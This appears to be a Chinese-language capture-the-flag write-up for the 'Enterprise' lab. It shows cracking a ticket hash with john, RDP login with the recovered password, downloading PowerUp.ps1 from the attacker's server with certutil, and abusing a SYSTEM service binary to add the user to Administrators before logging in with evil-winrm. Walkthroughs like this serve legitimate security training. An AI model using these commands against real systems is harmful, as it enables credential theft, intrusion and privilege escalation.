
将上述票据保存为hash,使用john爆破hash值
john hash --wordlist=/usr/share/wordlists/rockyou.txt
john hash -show

爆破出密码littleredbucket
rdp尝试登陆
xfreerdp /u:bitbucket /p:littleredbucket /v:lab.enterprise.thm

在桌面找到user.txt
提权至root
使用PowerUp.ps1来分析可能提升权限的漏洞,将文件传到靶机上
攻击机启动python服务


从受害者机器上,我们使用certutil从 Powershell 获取可执行文件:
certutil.exe -urlcache -f http://10.14.90.122:8000/PowerUp.ps1 PowerUp.ps1
运行PowerUp.ps1后执行Invoke-AllChecks
. .\PowerUp.ps1
Invoke-AllChecks

我们发现zerotieroneservice是作为SYSTEM运行的,并且可以重启该服务
使用下面的命令滥用此功能,将当前用户bitbucket添加到管理员组
Install-ServiceBinary -Name "zerotieroneservice" -Command "net localgroup Administrators lab.enterprise.thm\bitbucket /add"

执行后,我们重启zerotieroneservice服务
sc.exe stop zerotieroneservice
sc.exe start zerotieroneservice
查看一下当前用户
net user bitbucket

发现我们当前属于Administrator组
使用evil-winrm登录(使用evil-winrm的原因纯粹是因为我rdp登录卡的要死)
evil-winrm -i 10.10.76.81 -u bitbucket -p littleredbucket

找到root.txt


说些什么吧!